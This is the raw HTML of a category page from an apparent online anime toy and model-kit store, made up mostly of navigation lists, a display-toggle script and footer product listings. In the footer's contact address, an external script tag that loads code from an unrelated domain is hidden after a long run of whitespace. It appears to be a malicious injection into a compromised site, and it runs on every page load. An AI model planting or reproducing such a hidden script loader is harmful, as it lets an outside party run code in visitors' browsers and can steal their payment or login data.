<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">The Sister of the Woods</h1>


<div id="indexProductListCatDescription" class="content">The Sister of the Woods</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="591_1164_4615" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">


<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="noProducts"><p class="noProductsIcon nomargin"><i class="icon-warning-sign"></i></p><p class="noProductsText">There are no products to list in this category.</p>  </div>
</div>

</div>






</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71638"><img src="images/Trading_Card18/TL300852374.jpg" alt="Gundam - TCG Steel Requiem Booster GD-03 Limited to 4" title=" Gundam - TCG Steel Requiem Booster GD-03 Limited to 4 " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71638">Gundam - TCG Steel Requiem Booster GD-03 Limited to 4</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71637"><img src="images/Trading_Card18/TL300852373.jpg" alt="Evangelion - Union Arena TCG New Theatrical Starter Deck" title=" Evangelion - Union Arena TCG New Theatrical Starter Deck " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71637">Evangelion - Union Arena TCG New Theatrical Starter Deck</a></p>
                <p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71636"><img src="images/Trading_Card18/TL300852372.jpg" alt="One Piece - TCG Tin Pack Vol. 2 TS02" title=" One Piece - TCG Tin Pack Vol. 2 TS02 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71636">One Piece - TCG Tin Pack Vol. 2 TS02</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71635"><img src="images/Trading_Card18/TL300852371.jpg" alt="Pokemon - TCG Pokemon Day 2026 Collection" title=" Pokemon - TCG Pokemon Day 2026 Collection " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71635">Pokemon - TCG Pokemon Day 2026 Collection</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$28.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71634"><img src="images/Model_Kit_Gundam_18/TL300852370.jpg" alt="Gaianotes - T-05s Enamel Thinner 250ml" title=" Gaianotes - T-05s Enamel Thinner 250ml " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71634">Gaianotes - T-05s Enamel Thinner 250ml</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$18.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71633"><img src="images/Model_Kit_Gundam_18/TL300852369.jpg" alt="Gaianotes - GE010 Fluorescent Green Enamel Paint" title=" Gaianotes - GE010 Fluorescent Green Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71633">Gaianotes - GE010 Fluorescent Green Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71632"><img src="images/Model_Kit_Gundam_18/TL300852368.jpg" alt="Gaianotes - GE009 Fluorescent Pink Enamel Paint" title=" Gaianotes - GE009 Fluorescent Pink Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71632">Gaianotes - GE009 Fluorescent Pink Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71631"><img src="images/Model_Kit_Gundam_18/TL300852367.jpg" alt="Gaianotes - GE008 Fluorescent Yellow Enamel Paint" title=" Gaianotes - GE008 Fluorescent Yellow Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71631">Gaianotes - GE008 Fluorescent Yellow Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71630"><img src="images/Model_Kit_Gundam_18/TL300852366.jpg" alt="Gaianotes - GE007 Fluorescent Red Enamel Paint" title=" Gaianotes - GE007 Fluorescent Red Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71630">Gaianotes - GE007 Fluorescent Red Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71629"><img src="images/Model_Kit_Gundam_18/TL300852365.jpg" alt="Gaianotes - GE006 Fluorescent Blue Enamel Paint" title=" Gaianotes - GE006 Fluorescent Blue Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
